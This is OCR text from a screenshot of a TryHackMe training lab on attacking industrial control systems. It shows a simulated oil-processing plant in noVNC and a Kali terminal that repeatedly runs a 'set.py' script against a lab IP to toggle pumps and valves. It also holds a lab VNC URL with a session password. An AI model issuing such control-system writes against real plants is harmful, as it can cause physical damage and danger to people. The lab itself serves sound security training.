 Activities
Firefox Web Browser
Mar 22 12:19
TryHackMe | Dashboard
TryHackMe | Attacking IC
TryHackMe | Attacking IC
THM Browser-Based
Channel content - YouTub
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=b417e46f4a02c600&proxyIP=10.10.156.49&resize=remote
1 2 3 4
10:19
noVNC
10.10.167.51/flag1.txt
10.10.167.51
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Connected to plant's X desktop (plant:1)
Send CtrlAltDel
Feed Pump
(press ESC to restart)
VirtuaPlant
Crude Oil Pretreatment Unit
Tank Level Sensor
Oil Storage Unit
Outlet Valve
Separator Vessel
Waste Water Valve
Separator Vessel Valve
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
└─# python set.py 10.10.167.51 3 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 2 0
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 3 0
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 3 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 4 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 4 0
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 5 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 6 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 8 1
┌──(root㉿kali)-[~]
└─# python set.py 10.10.167.51 4 1
┌──(root㉿kali)-[~]
└─#